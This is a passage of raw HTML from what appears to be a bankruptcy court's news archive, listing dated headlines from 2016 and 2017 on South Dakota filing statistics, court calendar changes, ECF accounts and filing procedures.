  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtor-audits-resume-medical-x-ray-center-pc">Debtor Audits to Resume, Medical X-Ray Center, P.C.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-457 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-05-16T00:00:00-04:00" class="date-display-single">May 16, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-458 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-05-09T00:00:00-04:00" class="date-display-single">May 9, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief from the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-459 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-05-02T00:00:00-04:00" class="date-display-single">May 2, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-june">Change in Court Calendar for June</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-460 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-25T00:00:00-04:00" class="date-display-single">April 25, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-461 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-18T00:00:00-04:00" class="date-display-single">April 18, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-1">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-462 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-11T00:00:00-04:00" class="date-display-single">April 11, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-july">Change in Court Calendar for July</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-463 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-05T00:00:00-04:00" class="date-display-single">April 5, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-1">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-464 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-30T00:00:00-04:00" class="date-display-single">March 30, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-1">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-465 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-23T00:00:00-04:00" class="date-display-single">March 23, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-undeliverable-or-returned-mail">CM/ECF Unavailable, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-466 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-14T00:00:00-04:00" class="date-display-single">March 14, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-2">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-467 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-07T00:00:00-05:00" class="date-display-single">March 7, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-confirmation-orders">Chapter 13 Confirmation Orders</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-468 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-01T00:00:00-05:00" class="date-display-single">March 1, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-16-percent-2017">South Dakota Filings Down 16 Percent in 2017</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-469 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-21T00:00:00-05:00" class="date-display-single">February 21, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/j-bruce-blake-amendments-schedules-and-statements">J. Bruce Blake, Amendments to Schedules and Statements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-470 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-13T00:00:00-05:00" class="date-display-single">February 13, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-february-16-e-notice-without-filing-notice-appearance">Telephonic Hearings on February 16, E-notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-471 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-07T00:00:00-05:00" class="date-display-single">February 7, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-stay-constant-south-dakota-electronic-notice-debtors">January Filings Stay Constant in South Dakota, Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-472 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-02T00:00:00-05:00" class="date-display-single">February 2, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-april-0">Change in Court Calendar for April</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-473 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-25T00:00:00-05:00" class="date-display-single">January 25, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-february-16-joint-debtors-and-sole-proprietorships">Telephonic Hearings on February 16, Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-474 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-18T00:00:00-05:00" class="date-display-single">January 18, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-2">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-475 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-10T00:00:00-05:00" class="date-display-single">January 10, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-missouri-nationwide-filings-down-6-percent-2016">Bankruptcy Judge Vacancy in Missouri, Nationwide Filings Down 6 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-476 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-03T00:00:00-05:00" class="date-display-single">January 3, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/statistical-oddity">A Statistical Oddity</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-477 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-30T00:00:00-05:00" class="date-display-single">December 30, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-1">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-478 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-22T00:00:00-05:00" class="date-display-single">December 22, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-holiday-schedule">Upcoming Holiday Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-479 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-12T00:00:00-05:00" class="date-display-single">December 12, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-480 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-06T00:00:00-05:00" class="date-display-single">December 6, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-3-percent-2016">South Dakota Filings Down 3 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-481 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-29T00:00:00-05:00" class="date-display-single">November 29, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule">Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-482 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-22T00:00:00-05:00" class="date-display-single">November 22, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-24-and-25-certain-federal-rules-bankruptcy-procedure-be-amended">Chambers Closed November 24 and 25, Certain Federal Rules of Bankruptcy Procedure to be Amended Effective December 1, 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-483 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-17T00:00:00-05:00" class="date-display-single">November 17, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-484 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-08T00:00:00-05:00" class="date-display-single">November 8, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decisions">CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-485 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-01T00:00:00-04:00" class="date-display-single">November 1, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-2-percent-2016-0">South Dakota Filings Down 2 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-486 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-24T00:00:00-04:00" class="date-display-single">October 24, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certifications-and-requests-discharge-updated-means-testing-data">Certifications and Requests for Discharge, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-487 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-18T00:00:00-04:00" class="date-display-single">October 18, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-dates-2017">Bankruptcy Court Dates for 2017</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-488 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-11T00:00:00-04:00" class="date-display-single">October 11, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/submission-proposed-orders">Submission of Proposed Orders</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-489 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-04T00:00:00-04:00" class="date-display-single">October 4, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-2-percent-2016">South Dakota Filings Down 2 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-490 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-09-14T00:00:00-04:00" class="date-display-single">September 14, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/comment-period-deadline-fast-approaching">Comment Period Deadline is Fast Approaching</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-491 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-09-06T00:00:00-04:00" class="date-display-single">September 6, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-identical-last-year">South Dakota Filings Identical to Last Year</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-492 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-08-26T00:00:00-04:00" class="date-display-single">August 26, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/other-names-and-business-names-petition">Other Names and Business Names on Petition</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-493 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-08-17T00:00:00-04:00" class="date-display-single">August 17, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment-2">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-494 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-08-09T00:00:00-04:00" class="date-display-single">August 9, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served-1">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-495 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-08-02T00:00:00-04:00" class="date-display-single">August 2, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-south-dakota-filings-down-one-percent-2016">CM/ECF Unavailable, South Dakota Filings Down One Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-496 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-26T00:00:00-04:00" class="date-display-single">July 26, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-1">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-497 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-19T00:00:00-04:00" class="date-display-single">July 19, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements-1">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-498 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-13T00:00:00-04:00" class="date-display-single">July 13, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment-1">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-499 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-05T00:00:00-04:00" class="date-display-single">July 5, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-south-dakota-garnishment-law-south-dakota-filings-2-percent-2016">Change in South Dakota Garnishment Law, South Dakota Filings Up 2 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-500 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-28T00:00:00-04:00" class="date-display-single">June 28, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-501 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-22T00:00:00-04:00" class="date-display-single">June 22, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-audio-hearing">Request for Audio of Hearing</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-502 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-17T00:00:00-04:00" class="date-display-single">June 17, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/date-and-sign-your-pleadings-and-documents">Date and Sign Your Pleadings and Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-503 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-07T00:00:00-04:00" class="date-display-single">June 7, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-504 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-01T00:00:00-04:00" class="date-display-single">June 1, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-applications-and-state-sales-tax-increase-south-dakota-filings-down-2-percent-2016">Fee Applications and State Sales Tax Increase, South Dakota Filings Down 2 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-505 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-23T00:00:00-04:00" class="date-display-single">May 23, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/john-lovald-request-discontinue-service-notice">John Lovald, Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-506 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-16T00:00:00-04:00" class="date-display-single">May 16, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-applications-and-state-sales-tax-increase-watertown-credit-bureau-inc">Fee Applications and State Sales Tax Increase, Watertown Credit Bureau, Inc.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-507 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-10T00:00:00-04:00" class="date-display-single">May 10, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-applications-and-state-sales-tax-increase-power-attorney-or-guardianship">Fee Applications and State Sales Tax Increase, Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-508 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-06T00:00:00-04:00" class="date-display-single">May 6, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-applications-and-state-sales-tax-increase-south-dakota-filings-down-4-percent-2016">Fee Applications and State Sales Tax Increase, South Dakota Filings Down 4 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-509 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-25T00:00:00-04:00" class="date-display-single">April 25, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-0">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-510 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-18T00:00:00-04:00" class="date-display-single">April 18, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-local-bankruptcy-rules-committee-meeting">Maintaining Your ECF Account, Local Bankruptcy Rules Committee Meeting</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-511 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-11T00:00:00-04:00" class="date-display-single">April 11, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2016-eighth-circuit-judicial-conference-0">2016 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-512 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-04T00:00:00-04:00" class="date-display-single">April 4, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/local-bankruptcy-rules-committee-south-dakota-filings-down-7-percent-2016">Local Bankruptcy Rules Committee, South Dakota Filings Down 7 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-513 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-28T00:00:00-04:00" class="date-display-single">March 28, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-0">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-514 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-21T00:00:00-04:00" class="date-display-single">March 21, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/adjustments-certain-dollar-amounts">Adjustments to Certain Dollar Amounts</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-515 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-15T00:00:00-04:00" class="date-display-single">March 15, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-0">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-516 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-07T00:00:00-05:00" class="date-display-single">March 7, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-517 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-01T00:00:00-05:00" class="date-display-single">March 1, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-12-percent-2016">South Dakota Filings Down 12 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-518 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-22T00:00:00-05:00" class="date-display-single">February 22, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-montana">Bankruptcy Judge Vacancy in Montana</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-519 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-17T00:00:00-05:00" class="date-display-single">February 17, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amendments-schedules-and-statements">Amendments to Schedules and Statements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-520 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-09T00:00:00-05:00" class="date-display-single">February 9, 2016</span></div>  </div>  
